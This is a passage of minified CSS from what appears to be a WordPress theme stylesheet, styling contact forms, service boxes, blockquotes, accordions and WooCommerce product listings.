span.wpcf7-list-item.first{margin-left:0}.wpcf7 .tm-contactform input[type='radio']:before{content:'';display:block;width:90%;height:90%;margin:10% auto;border-radius:50%;margin:1px 0 0 1px}.tm-col-bgcolor-skincolor .wpcf7 .tm-contactform.wpcf7-text,.tm-bgcolor-skincolor .wpcf7 .tm-contactform.wpcf7-text,.tm-col-bgcolor-darkgrey .wpcf7 .tm-contactform .wpcf7-text,.tm-bgcolor-darkgrey .wpcf7 .tm-contactform .wpcf7-text,.tm-bgcolor-darkgrey .wpcf7 .tm-contactform .wpcf7-textarea{border-bottom-color:rgba(255,255,255,.4)}.wpcf7 .tm-contactform .wpcf7-text::-webkit-input-placeholder,.wpcf7 .tm-contactform .wpcf7-text::-webkit-input-placeholder,.wpcf7 .tm-contactform .wpcf7-text::-webkit-input-placeholder,.wpcf7 .tm-contactform .wpcf7-text::-webkit-input-placeholder,.wpcf7 .tm-contactform .wpcf7-text::-webkit-input-placeholder,.wpcf7 .tm-contactform .wpcf7-text::-webkit-input-placeholder,.wpcf7 .tm-contactform .select2-container--default .select2-selection--single .select2-selection__rendered,.wpcf7 .tm-contactform textarea::-webkit-input-placeholder,.wpcf7 .tm-contactform textarea::-webkit-input-placeholder,.wpcf7 .tm-contactform textarea::-webkit-input-placeholder,.wpcf7 .tm-contactform textarea::-webkit-input-placeholder,.wpcf7 .tm-contactform textarea::-webkit-input-placeholder,.wpcf7 .tm-contactform textarea::-webkit-input-placeholder{color:#363636}.tm-textcolor-white .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-textcolor-white .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-textcolor-white .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-textcolor-white .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-textcolor-white .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-textcolor-white .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-textcolor-white .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-textcolor-white .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,.tm-textcolor-white .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,.tm-textcolor-white .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,.tm-textcolor-white .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,.tm-textcolor-white .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,.tm-textcolor-white .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{color:rgba(255,255,255,.75)}.tm-textcolor-white .wpcf7 .tm-commonform .wpcf7-textarea:focus,.tm-textcolor-white .wpcf7 .tm-commonform .wpcf7-text:focus{border-color:rgba(255,255,255,.2)}div.wpcf7 .ajax-loader{position:absolute}.themetechmount-fbar-main-w .tm-commonform{padding:25px 30px;background-color:rgba(0,0,0,.5);margin-right:15%}.themetechmount-fbar-main-w .wpcf7 .tm-contactform .wpcf7-text,.themetechmount-fbar-main-w .wpcf7 .tm-contactform textarea{border-bottom-width:1px}.themetechmount-fbar-main-w .wpcf7 .tm-commonform label{position:relative}.themetechmount-fbar-main-w .wpcf7 .tm-commonform i{position:absolute;color:#cdcac3;z-index:100;font-size:18px;top:8px;left:0}.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text,.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea{padding:0;padding-left:35px}.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text{padding-bottom:10px}.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea{height:100px}.themetechmount-fbar-main-w .wpcf7 .tm-contactform .row{padding-bottom:8px}.themetechmount-fbar-main-w .wpcf7 .tm-contactform input[type="submit"]{padding:10px 50px}.single .tm-pf-single-content-wrapper blockquote:before,.single .tm-pf-single-content-area blockquote:before,.single article.post blockquote:before{position:absolute;content:'\f10d';font-family:"FontAwesome";font-size:37px;line-height:37px;top:28px;left:25px}.single .tm-pf-single-content-area blockquote,.single .tm-pf-single-content-wrapper blockquote,.single article.post blockquote{display:block;background:#f8f8f8;padding:25px 20px 15px 85px;position:relative;font-style:normal;font-size:17px;min-height:100px;line-height:28px;color:#7c818e;margin:35px 0;font-weight:400;font-style:italic}}#tribe-events .tribe-events-content blockquote p,article.post .entry-content blockquote p{margin-bottom:15px}blockquote h3{font-size:24px;line-height:33px;font-weight:400}.tm-sbox.tm-sbox-whiteborder{border:7px solid #fff}.tm-sbox.tm-sbox-iconalign-top-center.tm-sbox-whiteborder .tm-vc_cta3-container{margin-bottom:20px}.tm-sbox.tm-shadow-box.tm-sbox-whiteborder{-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,.08);-moz-box-shadow:0 0 25px 0 rgba(0,0,0,.08);box-shadow:0 0 25px 0 rgba(0,0,0,.08)}.tm-sbox.tm-sbox-whiteborder.tm-sbox-bgcolor-grey{background-color:#f7f7f7}.tm-banner-image .vc_figure .vc_single_image-wrapper{overflow:hidden;position:relative;z-index:1}.tm-banner-image .vc_figure .vc_single_image-wrapper:after,.tm-banner-image .vc_figure .vc_single_image-wrapper:before{content:"";position:absolute;height:100%;width:100%;left:0;top:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:1;z-index:2;pointer-events:none;background:rgba(255,255,255,.4);-webkit-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.tm-banner-image .vc_figure .vc_single_image-wrapper:before{transform-origin:0 0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0}.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:after,.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:before{opacity:0;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);z-index:-1}.tm-banner-image .vc_figure .vc_single_image-wrapper img{width:100%;-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s}.tm-banner-image:hover .vc_figure .vc_single_image-wrapper img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2)}.sidebar .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc blockquote{padding:40px 20px 55px 20px;margin-top:15px}.tm-bg-highlight-dark,.tm-bg-highlight{display:inline-block}.tm-bg-highlight-dark{color:#fff}.tm-top-overlay-row{position:relative;z-index:12}.tm-overlay-row-bottom{position:relative;z-index:1}.tm-skincolor-bottom-boder{border-bottom:3px solid #000}.themetechmount-fullwide .themetechmount-fbar-position-default .themetechmount-fbar-box{padding-right:15px;padding-left:15px}.tm-phone-icon.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:10px}.tm-home-contact-link{text-align:center}.tm-home-contact-link *{display:inline-block}.tm-home-contact-link a{color:#fff;text-decoration:underline}.tm-home-contact-link a:hover{color:#fff;text-decoration:none}.tm-mobileicon-align.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{height:auto}.tm-mobileicon-align .tm-vc_icon_element-icon{margin-top:-8px}.vc_column-inner>.wpb_wrapper>.tm-mb-30{margin-bottom:30px!important}.tm-row-inner.tm-textposition-bottom{position:absolute;bottom:0%}.tm-right-video-icon,.tm-left-video-icon{position:absolute;left:0%;top:50%}.tm-right-video-icon{left:auto;right:-28%}.tm_prettyphoto .tm-vc_icon_element-inner,.tm-right-video-icon .tm-vc_icon_element-inner,.tm-left-video-icon .tm-vc_icon_element-inner{position:relative;z-index:1}.tm-right-video-icon:hover .tm-vc_icon_element-inner:after,.tm-right-video-icon:hover .tm-vc_icon_element-inner,.tm_prettyphoto:hover .tm-vc_icon_element-inner:after,.tm_prettyphoto:hover .tm-vc_icon_element-inner,.tm-left-video-icon:hover .tm-vc_icon_element-inner:after,.tm-left-video-icon:hover .tm-vc_icon_element-inner{opacity:.8}.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md,.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md,.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{width:65px!important;height:65px!important}.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper .tm-left-video-icon,.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper .tm-right-video-icon{right:0}.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{padding-left:7px}.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2{border:5px solid rgba(0,0,0,.27);border-radius:50%;width:84px;height:84px}.tm-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,.tm-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,.tm-col-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,.tm-col-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2{border-color:rgba(255,255,255,.27)}.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon{font-size:40px!important}.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon.ti-control-play{padding-left:5px}.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner{width:67px!important;height:67px!important}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{letter-spacing:.5px}.tm-sbox .tm-custom-heading a,.entry-header:not(.tm-titlebar) .entry-title>a{color:#242c42}.sidebar .widget a{font-weight:500;position:relative}.sidebar .widget_product_categories li,.sidebar .widget_categories li{position:relative}.sidebar .widget_product_categories li span,.sidebar .widget_categories li span{position:absolute;right:10px;top:13px;line-height:22px;text-align:center;border-radius:50%;display:block;font-size:13px;font-weight:400;color:#687076;letter-spacing:2px}.sidebar .widget_product_categories li:first-child span,.sidebar .widget_categories li:first-child span{top:5px}.cross-arrow-top,.cross-arrow-bottom{position:relative}.cross-arrow-top:before,.cross-arrow-bottom:before{position:absolute;bottom:100%;left:50%;transform:translateX(-50%);content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:0 15px 15px 15px;border-color:transparent transparent #fff transparent;z-index:1;top:-50px}.cross-arrow-bottom:before{top:auto;bottom:-50px;width:0;height:0;border-style:solid;border-width:15px 15px 0 15px;border-color:#fff transparent transparent transparent}.tm-sbox.tm-sbox-iconalign-right-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icons:after,.tm-sbox.tm-sbox-iconalign-left-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icons:after{content:'';position:absolute;left:6%;height:100%;border-right:1px solid #00a66c}.tm-sbox.tm-sbox-iconalign-left-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons:after{left:12%}.tm-sbox.tm-sbox-iconalign-left-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icon-size-lg .tm-vc_cta3-icons:after{left:9%}.tm-sbox.tm-sbox-iconalign-left-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons:after{left:5.5%}.tm-sbox.tm-sbox-iconalign-right-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icons:after{right:6%}.tm-sbox.tm-sbox-iconalign-right-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons:after{right:12%}.tm-sbox.tm-sbox-iconalign-right-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icon-size-lg .tm-vc_cta3-icons:after{right:9%}.tm-sbox.tm-sbox-iconalign-right-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons:after{right:5.5%}.footer .widget.tm-hide-feature-image ul.tm-recent-post-list{text-align:center}.footer .widget.tm-hide-feature-image ul.tm-recent-post-list>li img{display:none}.tm-textalign-center,.tm-center-text{text-align:center}.tm-bgcolor-opicity-70 .tm-bg-layer-inner{opacity:.7}.tm-common-box-shadow,.attachment .entry-content{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.07);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.07);box-shadow:0 0 15px 0 rgba(0,0,0,.07)}.tm-sbox.tm-servicebox-vertical-sep{overflow:visible}.tm-sbox.tm-servicebox-vertical-sep .tm-vc_cta3-container:after{content:"";height:96%;width:1px;background-color:rgba(0,0,0,.1);display:block;position:absolute;right:-14px;top:0;top:48%;-khtml-transform:translateX(0%) translateY(-50%);-moz-transform:translateX(0%) translateY(-50%);-ms-transform:translateX(0%) translateY(-50%);-o-transform:translateX(0%) translateY(-50%);transform:translateX(0%) translateY(-50%)}.top-overlay-icon-box.tm-sbox{overflow:inherit}.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{position:relative}.wpb_wrapper .top-overlay-icon-box.tm-sbox{border:1px solid #e4e4e4!important;margin-bottom:10px!important}.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{margin-bottom:0}.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3{padding-top:0!important}.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-top .tm-vc_cta3-icons{margin-top:-41px}.top-overlay-icon-box.tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background{background-color:#202020}.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding:17px 2px 12px}.tm-center-overlay-column{padding:18px 18px 0 18px;margin:130px 0 130px -26px;background-color:#fff;z-index:11;border:10px solid #d8d8d8}.tm-center-overlay-column .tm-sbox .tm-vc_cta3-content-header h2{margin-bottom:5px}.tm-center-overlay-column .tm-sbox .tm-vc_cta3-container{margin-bottom:25px}.tm-sbox.tm-outline-white-border .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{border:3px solid #fff}.tm-sbox.tm-outline-white-border{overflow:visible}.wpb_wrapper .ttm-darkbordered-box.tm-sbox{border:1px solid #e4e4e4!important}.ttm-darkbordered-box.tm-sbox .tm-vc_cta3-container{margin-bottom:20px}.wpb-js-composer .vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a{padding:17px 3px}.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:80px}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right:after{content:none}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon{background-color:#fff;width:44px;height:44px;border-radius:50%}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a{border-radius:2em!important}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel.vc_active .vc_tta-panel-body{background-color:transparent;box-shadow:unset}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:3px}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{left:32%;width:37%;border-width:3px 0 0}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{height:38%;left:51%;top:32%;border-width:0 0 0 3px}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon{padding:12px 13px 11px;background-color:#fff;border-radius:50%;line-height:normal}.tm-services .tm-sbox .tm-vc_cta3-container{margin-bottom:12px}.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:before{background-color:rgba(0,0,0,.5);bottom:0;content:"";filter:alpha(opacity=0);left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all 0.2s linear;transition:all 0.2s linear}.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:hover:before{opacity:1}.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container{margin-bottom:10px}.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-content-header h2{margin-bottom:0}.tm-sbox.icon-text-spacing-5px .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:.5em}.tm-sbox.icon-text-spacing-5px .tm-vc_cta3-content-header h2{margin-bottom:0}.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container{margin-bottom:10px}.tm-sbox.ttm-text-middle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{vertical-align:middle}.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{display:inline-block;width:calc(50% - 2px);float:none;padding:0 0 11px 0}.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even){width:40%;margin-left:5%}.sidebar.widget-area .widget .tm-sbox .tm-vc_cta3-container{margin-bottom:0}.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_cta3-headers,.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-cta3-desc-btn-wrapper{text-align:left}.check-icon{padding-right:5px!important}.left-space-3px{padding-left:4px!important;font-size:15px!important}.right-space-3px{padding-right:4px!important;font-size:15px!important}.tm-zindex-0,.tm-zindex-1,.tm-zindex-2{position:relative}.tm-zindex-0{z-index:unset}.tm-zindex-2{z-index:2}.tm-zindex-1{z-index:1}.ttm-row-expand-leftfull{position:relative}.ttm-row-expand-leftfull:after{width:500%;height:100%;display:block!important;position:absolute;top:0;content:'';background:#fff;right:100%}.ttm-col-seprator .vc_column_container{border-right:1px solid #dce1e9}.ttm-col-seprator .tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){padding:45px 35px 0 35px}.ttm-col-seprator .vc_column_container:last-child{border-right:none}.tm-textcolor-white .ttm-col-seprator .vc_column_container,.tm-bgcolor-darkgrey .ttm-col-seprator .vc_column_container,.tm-bgcolor-skincolor .ttm-col-seprator .vc_column_container,.tm-col-bgcolor-skincolor .ttm-col-seprator .vc_column_container,.tm-col-bgcolor-darkgrey .ttm-col-seprator .vc_column_container{border-right-color:rgba(243,243,243,.06)}.tm-no-paddingbox .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before{display:block!important;position:absolute;content:'';top:-8px;bottom:-8px;left:-8px;right:-8px;border:2px solid #caaf5e;border-radius:50%}.tm-vc_icon_element.tm-vc_icon_element-outer.ttm-skin-outline-border .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon{font-size:3.2em!important}.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes>.tm-vc_cta3-container>.tm-vc_general{padding:52px 10px 28px 10px}.serviceboxes-with-banner .vc_column_container>.vc_column-inner{padding:0!important}.serviceboxes-with-banner .tm-sbox .tm-vc_cta3-container{margin-bottom:15px}.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){padding:43px 20px 1px 20px}.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer{opacity:1;transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer{opacity:.88}.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon{transition:unset;-moz-transition:unset;-webkit-transition:unset;-o-transition:unset}.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:after,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_cta3-content-header h2,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-cta3-description,.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.tm-bgcolor-darkgrey .tm-sbox .tm-vc_cta3-content-header h2,.tm-col-bgcolor-darkgrey .tm-sbox .tm-vc_cta3-content-header h2,.tm-col-bgcolor-skincolor .tm-sbox .tm-vc_cta3-content-header h2,.tm-bgcolor-skincolor .tm-sbox .tm-vc_cta3-content-header h2,.themetechmount-box-style2:hover .themetechmount-box-bottom-content .themetechmount-box-title h4 a,.themetechmount-box-portfolio.themetechmount-box-view-style-one:hover .themetechmount-box-bottom-content .themetechmount-box-title h4 a,.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_btn3.tm-vc_btn3-style-text,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_btn3.tm-vc_btn3-style-text:hover,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_cta3-content-header h2{color:#fff}.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-cta3-description{color:rgba(255,255,255,.95)}.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{border-bottom-color:#fff}.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:hover:after{background-color:transparent}.main-holder .site-content ul.products{margin-right:-15px;margin-left:-15px}.main-holder .site-content ul.products li.product{margin:0;padding-right:15px;padding-left:15px}.main-holder #content.site-content ul.products li.product .tm-product-box{background-color:#fff;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;margin-bottom:35px}.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content{text-align:left;padding:18px 0 13px 0;position:relative}.main-holder .site-content ul.products li.product .woocommerce-loop-category__title,.main-holder .site-content ul.products li.product .woocommerce-loop-product__title,.main-holder .site-content ul.products li.product h3{display:inline;padding:0;margin:0;font-size:20px;padding-bottom:0;color:#242c42;line-height:30px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.main-holder .site-content ul.products li.product .price{margin:0;min-height:20px;font-size:17px;margin-top:18px}.tm-product-box-inner{position:relative;overflow:hidden}.main-holder .site-content ul.products li.product .tm-shop-icon>div{height:48px;line-height:46px;font-size:14px;padding:0;display:table-cell;vertical-align:middle;opacity:0;visibility:hidden;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;background-color:#1d2435}.main-holder .site-content ul.products li.product:hover .tm-shop-icon>div{transform:translateY(0);opacity:1;visibility:visible}.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn,.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-quickview-btn{width:48px;font-size:18px}.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-add-to-cart-btn{transition-delay:100ms;-webkit-transition-delay:100ms;-moz-transition-delay:100ms;-o-transition-delay:100ms;border-left:1px solid rgba(246,246,246,.18);border-right:1px solid rgba(246,246,246,.18)}.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn{transition-delay:200ms;-webkit-transition-delay:200ms;-moz-transition-delay:200ms;-o-transition-delay:200ms}.main-holder .site-content ul.products li.product .tm-shop-icon{position:absolute;bottom:0;left:0;right:0;display:table;width:100%;max-width:100%;z-index:3;text-align:center}.main-holder .site-content ul.products li.product:hover .tm-shop-icon{visibility:visible;margin-top:0;bottom:0}.main-holder .site-content ul.products li.product .yith-wcqv-button,.main-holder .site-content ul.products li.product .add_to_cart_button{color:#fff;text-align:center;padding:0;margin:0;background:none;letter-spacing:0;transition:none;padding-left:0;font-size:14px}.main-holder .site-content ul.products li.product .add_to_cart_button{text-transform:uppercase;font-weight:400}.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,.main-holder .site-content ul.products li.product .add_to_wishlist:after,.main-holder .site-content ul.products li.product .compare:after,.main-holder .site-content ul.products li.product .yith-wcqv-button:after,.main-holder .site-content ul.products li.product .product_type_external:after,.main-holder .site-content ul.products li.product .product_type_grouped:after,.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after,.main-holder .site-content ul.products li.product .product_type_variable:after{content:'\e837';font-family:"tm-lawgrid-icons";position:absolute;left:-23px;text-align:center;font-size:14px;margin-left:0;border-width:0;border-radius:50%;top:-3px;color:#fff}.main-holder .site-content ul.products li.product .yith-wcqv-button:after{content:'\e842'}.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:after{content:'\e838'}.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after{content:'\e81c'}.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist,.main-holder .site-content ul.products li.product .yith-wcqv-button{position:absolute;right:-17px;font-size:0;top:17px;width:30px;height:30px;z-index:1;display:block}.main-holder .site-content ul.products li.product .yith-wcqv-button{top:12px;right:6px}.main-holder .site-content ul.products li.product .yith-wcqv-button:after{left:5px;top:7px}.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist{left:41px;top:13px;margin-top:-7px}.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading{display:none!important}.main-holder .site-content ul.products li.product .add_to_cart_button.loading:after{font-family:WooCommerce;content:"\e01c";vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:absolute;top:7px;left:-30px;right:auto;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite;width:auto;height:auto;background:none;width:auto;height:auto;line-height:0}.main-holder .site-content ul.products li.product a.added_to_cart{display:none}.main-holder .site-content ul.products li.product .add_to_cart_button.added:after{margin-left:0}.main-holder .site-content .yith-wcwl-add-to-wishlist .feedback{display:none}.main-holder .site-content ul.products li.product .product_type_grouped:after{content:'\e806'}.main-holder .site-content ul.products li.product .product_type_variable:after{content:'\e818';font-size:22px;padding-left:2px}.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after{content:'\e826'}.main-holder .site-content ul.products li.product .yith-wcqv-button:after{content:'\E825'}.main-holder .site-content ul.products li.product .compare:after{content:'\E81D'}.main-holder .site-content ul.products li.product .add_to_wishlist:after{content:'\E838'}.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist 